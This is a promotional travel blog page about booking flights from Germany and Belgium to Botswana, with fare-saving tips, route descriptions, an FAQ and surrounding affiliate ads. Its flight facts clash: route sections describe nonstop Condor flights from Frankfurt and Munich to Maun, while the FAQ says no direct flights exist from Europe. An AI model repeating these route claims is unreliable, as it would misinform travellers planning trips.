class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Flights_From_Leipzig%E2%80%8Bhalle_To_Kasane_Botswana" >Flights From Leipzig/​halle To Kasane Botswana</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Flights_From_Frankfurt_Int_To_Maun_Botswana" >Flights From Frankfurt Int. To Maun Botswana</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Flights_From_Brussels_To_Maun_Botswana" >Flights From Brussels To Maun Botswana</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Flights_From_Munich_To_Maun_Botswana" >Flights From Munich To Maun Botswana</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#Conclusion" >Conclusion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#FAQs" >FAQ&#8217;s</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Tips_for_Scoring_Cheap_Flights_to_Botswana"></span><strong>Tips for Scoring Cheap Flights to Botswana</strong><span class="ez-toc-section-end"></span></h2>
<div id="attachment_29610" style="width: 910px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-29610" class="size-full wp-image-29610" src="https://neonpolice.com/wp-content/uploads/2024/02/Tips-for-Scoring-Cheap-Flights-to-Botswana.webp" alt="Tips for Scoring Cheap Flights to Botswana" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2024/02/Tips-for-Scoring-Cheap-Flights-to-Botswana.webp 900w, https://neonpolice.com/wp-content/uploads/2024/02/Tips-for-Scoring-Cheap-Flights-to-Botswana-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/02/Tips-for-Scoring-Cheap-Flights-to-Botswana-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2024/02/Tips-for-Scoring-Cheap-Flights-to-Botswana-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/02/Tips-for-Scoring-Cheap-Flights-to-Botswana-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-29610" class="wp-caption-text">Tips for Scoring Cheap Flights to Botswana | neonpolice</p></div>
<p><span style="font-weight: 400;">Here are pro tips for getting the best possible deal on flights to Botswana:</span></p>
<h3><span class="ez-toc-section" id="Fly_Mid-Week"></span><strong>Fly Mid-Week</strong><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Airfares tend to be lower midweek than on weekends. If possible, depart and/or return on Tuesdays, Wednesdays or Thursdays.</span></p>
<h3><span class="ez-toc-section" id="Dont_Overlook_Smaller_Airports"></span><strong>Don&#8217;t Overlook Smaller Airports</strong><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Check for flights from every airport within driving distance from home, including smaller ones. Unexpected deals can arise from unlikely locations!</span></p>
<h3><span class="ez-toc-section" id="Use_Airline_Points_and_Miles"></span><strong>Use Airline Points and Miles</strong><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Sign up for frequent flyer programs and pay with miles if you have enough accrued. Just watch out for high surcharges on international award tickets.</span></p>
<h3><span class="ez-toc-section" id="Get_Refundable_Tickets"></span><strong>Get Refundable Tickets</strong><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Consider buying refundable fares which let you get money back if better deals arise later. Some restrict changes to the same airline but allow recovering fees as future travel credit if plans shift.</span></p>
<p><span style="font-weight: 400;">With tricks like flying midweek and being flexible with return dates, you can find tickets to Botswana from Europe and North America for under $800 round trip.</span></p>
<hr />
<p><strong>Also, Read- <a href="https://neonpolice.com/flights-to-jamaica/">NAVIGATE YOUR CARIBBEAN ESCAPE WITH THE BEST FLIGHTS TO JAMAICA</a></strong></p>
<hr />
<h2><span class="ez-toc-section" id="Best_Deals_for_Flights_to_Botswana_at_Condor"></span><strong>Best Deals for Flights to Botswana at Condor</strong><span class="ez-toc-section-end"></span></h2>
<div id="attachment_29612" style="width: 910px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-29612" class="size-full wp-image-29612" src="https://neonpolice.com/wp-content/uploads/2024/02/Best-Deals-for-Flights-to-Botswana-at-Condor.webp" alt="Best Deals for Flights to Botswana at Condor" width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2024/02/Best-Deals-for-Flights-to-Botswana-at-Condor.webp 900w, https://neonpolice.com/wp-content/uploads/2024/02/Best-Deals-for-Flights-to-Botswana-at-Condor-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/02/Best-Deals-for-Flights-to-Botswana-at-Condor-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2024/02/Best-Deals-for-Flights-to-Botswana-at-Condor-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/02/Best-Deals-for-Flights-to-Botswana-at-Condor-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-29612" class="wp-caption-text">Best Deals for Flights to Botswana at Condor | neonpolice</p></div>
<ul>
<li>
<h3><span class="ez-toc-section" id="Flights_From_Berlin-Brandenburg_To_Gaborone_Botswana"></span><strong>Flights From Berlin-Brandenburg To Gaborone Botswana</strong><span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">Best connecting options for reaching Botswana&#8217;s dynamic capital departing Berlin require </span><a href="https://neonpolice.com" target="_blank"><span style="font-weight: 400;">one-stop routing</span></a><span style="font-weight: 400;"> through major European hubs like Frankfurt before continuing to Gaborone&#8217;s Sir Seretse Khama International Airport. Total travel time spans 13+ hours in the air depending on layover duration. Carriers like Condor service this route regularly offering economy seats with upgrade potential to cabins like Comfort Class or MaxxPlus for added perks. Gaborone delivers a great jump-off point to reach epic wildlife viewing, Kalahari salt pans, indigenous villages, and breathtaking desert beauty found abundantly throughout magical Botswana. Explore the wonders of Botswana with convenient flights to Botswana available through connecting routes from Berlin.</span></p>
<hr />
<ul>
<li>
<h3><span class="ez-toc-section" id="Flights_From_Leipzig%E2%80%8Bhalle_To_Kasane_Botswana"></span><strong>Flights From Leipzig/​halle To Kasane Botswana</strong><span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">Those keen to witness </span><a href="https://neonpolice.com" target="_blank"><span style="font-weight: 400;">Botswana&#8217;s legendary wildlife migrations</span></a><span style="font-weight: 400;"> need to look no further than the crossroads town of Kasane &#8212; the gateway to wildlife Meccas of Chobe National Park and Okavango Delta. From Leipzig/Halle, South African Airways offers seasonal connecting flights to Botswana routing through Frankfurt or Munich and then Johannesburg before the final push into Botswana&#8217;s untamed north of prowling predators. Expect total travel times of around 17 hours depending on layovers. The reward? Lush floodplains protecting some of Africa&#8217;s largest dense herds of elephants, lofted luxury tent retreats, and unforgettable photo moments capping once-in-a-lifetime Botswanan adventures courtesy of flights well-planned. Embark on your wildlife journey with convenient flights to Botswana from Leipzig/Halle.</span></p>
<hr />
<ul>
<li>
<h3><span class="ez-toc-section" id="Flights_From_Frankfurt_Int_To_Maun_Botswana"></span><strong>Flights From Frankfurt Int. To Maun Botswana</strong><span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">As Botswana&#8217;s tourism hub for accessing the fertile Okavango Delta wetland oasis, Maun welcomes European arrivals thanks to key twice-weekly direct flights courtesy of Condor Airlines. These seasonal Frankfurt to Maun nonstop flights clock total travel times of just under 9 hours through Botswana&#8217;s massive Central Kalahari Game Reserve, an unspoiled realm of indigenous flora and soaring raptors. From Maun&#8217;s homey one-strip airport, dive straight into mokoro dugout canoe tours, horseback safaris along glistening channels teeming with hippos, camp beneath starlit </span><a href="https://neonpolice.com" target="_blank"><span style="font-weight: 400;">African night skies</span></a><span style="font-weight: 400;"> &#8211; and so much more that superlative Botswana proffers visitors wise enough to book direct Maun flights.</span></p>
<hr />
<ul>
<li>
<h3><span class="ez-toc-section" id="Flights_From_Brussels_To_Maun_Botswana"></span><strong>Flights From Brussels To Maun Botswana</strong><span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">Brussels residents keen to visit Botswana&#8217;s lauded Okavango Delta now have convenient seasonal flight access thanks to Brussels Airlines. Routed through the airline&#8217;s Johannesburg hub, one-stop flights touch down in Maun to provide ideal gateways into Botswana&#8217;s aquatic inner heart treasured as a globally rare inland freshwater delta. Just over 14 total travel hours deliver passengers into Botswana&#8217;s north country of gently flowing channels, abundant megaherbivores like elephants and giraffes, trails suited for walking safaris, rich birdlife, luxury lodges and beyond via the fastest air connections out of Belgium into the beautiful Okavango.</span></p>
<hr />
<ul>
<li>
<h3><span class="ez-toc-section" id="Flights_From_Munich_To_Maun_Botswana"></span><strong>Flights From Munich To Maun Botswana</strong><span class="ez-toc-section-end"></span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">Munich-based travelers heading for </span><a href="https://neonpolice.com" target="_blank"><span style="font-weight: 400;">Botswana&#8217;s wildlife-rich Okavango Delta</span></a><span style="font-weight: 400;"> wetlands need to look no further than Condor&#8217;s seasonal nonstop flights to Botswana between Munich and Maun operated during summer peak months. These long-haul flights of just under ten total hours on Boeing 767 widebody jets reveal Africa&#8217;s dynamic landscapes and animals during scenic cruising altitudes. Schedule-wise, twice weekly flights give Bavarian residents direct summer runway access into the untamed beauty of Botswana&#8217;s northern safari country where the next unforgettable Okavango Delta encounter awaits – from a dugout mokoro canoe or 4&#215;4 path less followed.</span></p>
<hr />
<p><strong>Also, Read- <a href="https://neonpolice.com/flights-to-cyprus/">THE ULTIMATE GUIDE TO FINDING BUDGET-FRIENDLY FLIGHTS TO CYPRUS</a></strong></p>
<hr />
<h3><span class="ez-toc-section" id="Conclusion"></span><strong>Conclusion</strong><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">As you bid farewell to Botswana, sunset paints the sky in an impossible hue; you know &#8211; I must return. This crystal kingdom and great gatherings of life have awoken your inner adventurer. What wonders await on your next journey into the heart of Africa? Hold onto Botswana&#8217;s magic by booking your next flight today. Whether staking out watering holes on dusty savannas months from now or reuniting with Africa&#8217;s soul someday soon &#8211; this is a siren song you&#8217;ll forever hear. </span><a href="https://neonpolice.com" target="_blank"><span style="font-weight: 400;">Flights to Botswana</span></a><span style="font-weight: 400;"> await your return to its mesmerizing landscapes. For more information on international flights to Botswana visit the official websites of Condor and <a href="https://neonpolice.com/">Neon Police.</a></span></p>
<h3><span class="ez-toc-section" id="FAQs"></span><strong>FAQ&#8217;s</strong><span class="ez-toc-section-end"></span></h3>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>How long does it take to fly from Botswana to India?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Flight times from Botswana to India vary depending on your origin city in Botswana and your final destination in India. Generally, expect between 12 and 20 hours of travel time with at least one stop.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Where can you fly direct to Botswana?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Currently, there are no direct commercial flights from Europe or North America to Botswana. However, several airlines offer flights with one or two connections, including South African Airways, Ethiopian Airlines, and Qatar Airways.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What airline is in Botswana?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The national airline of Botswana is Air Botswana, which operates domestic flights within the country as well as regional flights to South Africa and Zimbabwe.</div></div></div>
<div class="penci-ilrltpost-beaf">                    <div class="penci-ilrelated-posts pcilrt-list pcilrt-none pcilrt-col-2">
						                            <div class="pcilrp-heading pcilrph-align-left">
                                <span>You Might Also Like</span></div>
						                        <ul class="pcilrp-content">
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/new-york-to-philadelphia-bus-route/">Seamless Travel: Exploring The New York To Philadelphia Bus Route</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/van-rental-in-rome/">Convenient Van Rental In Rome: Spacious And Comfortable Transportation</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/best-beaches-in-the-united-states/">7 Best Beaches in The United States to Visit in 2023</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/best-hotels-in-london/">Check out the Best Hotels in London before your Next Trip</a>
									                                </li>
							                        </ul>
                    </div>

					</div>
			
            <div class="penci-single-link-pages">
				            </div>

							                    <div class="post-tags">
						<a href="https://neonpolice.com/tag/flights-to-botswana/" rel="tag">Flights to botswana</a>                    </div>
							        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s2  tags-share-box-2_3 share-box-border-bot social-align-default post-share">
		<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Share</span>		
						                    <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="25678" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/flights-to-botswana/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Your%20Complete%20Guide%20To%20Booking%20Flights%20To%20Botswana%20-%20https://neonpolice.com/flights-to-botswana/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fflights-to-botswana%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2024%2F02%2FFlights-to-Botswana.webp&description=Your+Complete+Guide+To+Booking+Flights+To+Botswana"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Your%20Complete%20Guide%20To%20Booking%20Flights%20To%20Botswana %0A%0A https%3A%2F%2Fneonpolice.com%2Fflights-to-botswana%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
	        <div class="penci-flag-rlt-popup"></div>
	
			
			
			
			
		
			
							<div class="post-pagination">
		        <div class="prev-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy"
                       href="https://neonpolice.com/flights-to-ethiopia/"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/02/Flights-to-Ethiopia-1-150x150.webp">
                    </a>
							            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://neonpolice.com/flights-to-ethiopia/">
                    <div class="pagi-text">
                        <h5 class="prev-title">Cheapest Flights To Ethiopia: How And Where To Find The Best Flights!</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy nav-thumb-next"
                       href="https://neonpolice.com/flights-to-hawaii/"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/02/Flights-to-hawaii-150x150.webp">
                    </a>
							            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://neonpolice.com/flights-to-hawaii/">
                    <div class="pagi-text">
                        <h5 class="next-title">How You Can Book Flights To Hawaii At Fair Rates Even In Peak Seasons</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">You may also like</h4></div>
		    <div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true" data-nav="false">
					                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/01/Best-Hotels-In-Seattle-585x390.webp"
                       href="https://neonpolice.com/best-hotels-in-seattle-to-explore/" title="Explore The Best Hotels In Seattle For Your Next Trip">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/best-hotels-in-seattle-to-explore/">Explore The Best Hotels In Seattle For Your Next Trip</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2022/12/Flights-to-Tenerife-585x390.webp"
                       href="https://neonpolice.com/flights-to-tenerife/" title="Book the Cheapest Flights to Tenerife for your Next Trip">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/flights-to-tenerife/">Book the Cheapest Flights to Tenerife for your Next Trip</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/04/All-Flight-Deals-Flight-Offers-585x390.webp"
                       href="https://neonpolice.com/all-flight-deals-flight-offers/" title="Conquеring Thе Skiеs On A Budgеt: A Mastеrclass On All Flight Deals &#038; Flight Offers">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/all-flight-deals-flight-offers/">Conquеring Thе Skiеs On A Budgеt: A Mastеrclass On All...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/06/Things-to-do-in-orange-beach-585x390.webp"
                       href="https://neonpolice.com/things-to-do-in-orange-beach/" title="Unforgettable Things to Do in Orange Beach, Alabama">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/things-to-do-in-orange-beach/">Unforgettable Things to Do in Orange Beach, Alabama</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/02/Flights-to-Iraq-585x390.webp"
                       href="https://neonpolice.com/flights-to-iraq/" title="Exploring Ancient Mesopotamia: Your Guide To Flights To Iraq">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/flights-to-iraq/">Exploring Ancient Mesopotamia: Your Guide To Flights To Iraq</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/04/most-beautiful-summer-places-1-585x390.png"
                       href="https://neonpolice.com/most-beautiful-summer-places/" title="From Mountain Highs To Island Lows: Finding The Most Beautiful Summer Places!">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/most-beautiful-summer-places/">From Mountain Highs To Island Lows: Finding The Most Beautiful...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/05/untitled-design-2023-05-27t120712256-585x390.webp"
                       href="https://neonpolice.com/bus-from-las-vegas-to-los-angeles/" title="Convenient And Affordable Travel: Bus From Las Vegas To Los Angeles">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/bus-from-las-vegas-to-los-angeles/">Convenient And Affordable Travel: Bus From Las Vegas To Los...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/04/Dishes-on-the-long-haul-585x390.webp"
                       href="https://neonpolice.com/dishes-on-the-long-haul/" title="Make Long Flights Tastier With Condor&#8217;s Dishes On The Long Haul Flights!">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/dishes-on-the-long-haul/">Make Long Flights Tastier With Condor&#8217;s Dishes On The Long...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2024/04/affordable-flights-to-Madeira-585x390.jpg"
                       href="https://neonpolice.com/affordable-flights-to-madeira/" title="Budget Travel: Scoring Affordable Flights To Madeira">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/affordable-flights-to-madeira/">Budget Travel: Scoring Affordable Flights To Madeira</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/03/Flights-to-Berlin-585x390.webp"
                       href="https://neonpolice.com/flights-to-berlin/" title="Ready to Explore­ Berlin? Find Wallet-friendly Flights to Be­rlin">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/flights-to-berlin/">Ready to Explore­ Berlin? Find Wallet-friendly Flights to Be­rlin</a>
                        </h3>
						                </div>
			</div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
	</div> <!-- end comments div -->
			
		
	        <div class="penci-flag-rlt-popup"></div>
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-15 pcalign-left pcsb-boxed-widget pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="block-18" class="widget widget_block"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Advertisements</span></h3><div class="wp-widget-group__inner-blocks">
<a href="https://prf.hn/click/camref:1100lryZd/creativeref:1110l5293" rel="sponsored"><img decoding="async" src="https://creative.prf.hn/source/camref:1100lryZd/creativeref:1110l5293" width="1200" height="1201" border="0"/></a>

<a href="https://prf.hn/click/camref:1100lryZd/creativeref:1011l159463" rel="sponsored"><img decoding="async" src="https://creative.prf.hn/source/camref:1100lryZd/creativeref:1011l159463" width="1080" height="1080" border="0"/></a>

<a href="https://go.fiverr.com/visit/?bta=266899&nci=17044" Target="_Top"><img decoding="async" border="0" src="https://fiverr.ck-cdn.com/tn/serve/?cid=42779192" width="601" height="501"></a>

<div style="text-align: center;"><a href="https://click.linksynergy.com/fs-bin/click?id=Y7aipuPuNC0&offerid=1122500.6&subid=0&type=4"><IMG border="0" alt="Samsung" src="https://ad.linksynergy.com/fs-bin/show?id=Y7aipuPuNC0&bids=1122500.6&subid=0&type=4&gridnum=13"></a></div>

<div style="text-align: center;">
    <a rel="sponsored" href="https://temuaffiliateprogram.pxf.io/c/3280211/1580294/18350?subId1=5jygkl&sharedid=https%3A%2F%2Fneonpolice.com%2F&u=https%3A%2F%2Fwww.temu.com%2F" target="_blank"><br>
        <img decoding="async" src="https://neonpolice.com/wp-content/uploads/2025/02/Square_-200x200-pixels.png" border="0"><br>
    </a><br>
</div>

<div style="text-align: center;">
    <!-- START ADVERTISER: Travis Perkins from awin.com --><br>
    <a rel="sponsored" href="https://www.awin1.com/cread.php?s=3589672&amp;v=16300&amp;q=361603&amp;r=608093" target="_blank"><br>
        <img decoding="async" src="https://www.awin1.com/cshow.php?s=3589672&amp;v=16300&amp;q=361603&amp;r=608093" border="0"><br>
    </a><br>
    <!-- END ADVERTISER: Travis Perkins from awin.com -->
</div>

<div style="text-align: center;">
    <!-- START ADVERTISER: Damart from awin.com --><br>
    <a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3402505&amp;v=5473&amp;q=388338&amp;r=608093"><br>
        <img decoding="async" src="https://www.awin1.com/cshow.php?s=3402505&amp;v=5473&amp;q=388338&amp;r=608093" border="0" style="margin-bottom: 20px;"><br>
    </a><br>
    <!-- END ADVERTISER: Damart from awin.com -->
</div>

<p style="text-align: center;"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&amp;pcs=11" target="_blank"><br>
<img decoding="async" src="https://neonpolice.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png" style="margin-bottom: 20px;"></a></p>

<p style="text-align: center;"><a href="https://www.pntrac.com/t/4-479299-289997-148048" rel="sponsored" target="_blank"><img decoding="async" src="https://www.pntrac.com/b/4-479299-289997-148048" border="0" width="1042" height="1042" title="DTLR Logo" alt="DTLR Logo"></a></p>

<p style="text-align: center;"><a href="https://tescomobile.pxf.io/c/2938443/1453250/16624" target="_blank" id="1453250"><img decoding="async" src="//a.impactradius-go.com/display-ad/16624-1453250" border="0" alt="" width="7260" height="3753"></a><img decoding="async" height="0" width="0" src="https://imp.pxf.io/i/2938443/1453250/16624" style="position:absolute;visibility:hidden;" border="0"></p>

<p style="text-align: center;"><a target="_blank" href="https://squarespace.syuh.net/c/2938443/1940227/9084" id="1940227"><img decoding="async" src="//a.impactradius-go.com/display-ad/9084-1940227" border="0" alt="" width="160" height="600"></a><img decoding="async" height="0" width="0" src="https://imp.pxf.io/i/2938443/1940227/9084" style="position:absolute;visibility:hidden;" border="0"></p>
</div></aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">    <div style="text-align: center">

    <a target="_blank" 
	 href="https://partners.hostgator.com/c/2938443/343218/3094" target="_blank" id="343218"><img decoding="async" src="//a.impactradius-go.com/display-ad/3094-343218" border="0" alt="" width="160" height="587"/></a><img decoding="async" height="0" width="0" src="https://partners.hostgator.com/i/2938443/343218/3094" style="position:absolute;visibility:hidden;" border="0" /></a>
</div></div></div></div></div>
</aside><aside id="block-12" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://goto.walmart.com/c/2938443/565706/9383?veh=aff&amp;sourceid=imp_000011112222333344&amp;u=https%3A%2F%2Fwww.walmart.com" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="670" height="558" src="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z.png" alt="" class="wp-image-7409" srcset="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z.png 670w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-300x250.png 300w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-585x487.png 585w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-150x125.png 150w" sizes="(max-width: 670px) 100vw, 670px" /></a></figure>
</aside><aside id="block-17" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://hostinger.sjv.io/xkEMx5" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="400" height="80" src="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z.png" alt="" class="wp-image-7405" style="width:410px;height:82px" srcset="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z.png 400w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z-300x60.png 300w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z-150x30.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></a></figure>
</aside>    </div>
</div>
        </div>

		    </div>
</div>


    <div class="clear-footer"></div>

							                    <div id="widget-area">
                        <div class="container">
							                                <div class="footer-widget-wrapper footer-widget-style-1">
									<aside id="penci_about_widget-1" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>            <div id="penci-aboutmewg-5347"
                 class="about-widget pc_alignleft">
														                    <img class="penci-widget-about-image nopin penci-lazy" nopin="nopin"
                         width="600" height="151"
                         src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20151&#039;%3E%3C/svg%3E"
                         data-src="https://neonpolice.com/wp-content/uploads/2023/09/neonpolice_logo.jpg"
                         alt="About Us"/>
													
				
				                    <div class="about-me-desc"><p>Bring your best styles and sensational looks at the forefront with fully researched fashion trends and viral clothing hacks around the world, available exclusively on Neon Police.</p></div>
				
            </div>
			</aside>                                </div>
                                <div class="footer-widget-wrapper footer-widget-style-1">
									<aside id="penci_popular_news_widget-3" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Latest Posts</span></h4>                <ul id="penci-popularwg-9370"
                    class="side-newsfeed">

					
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-34-263x175.webp"
                                               href="https://neonpolice.com/age-gap-relationships/"
                                               title="The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?"></a>
										
										                                    </div>
								                                <div class="side-item-text">
																		
                                    <h4 class="side-title-post">
                                        <a href="https://neonpolice.com/age-gap-relationships/" rel="bookmark" title="The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?">
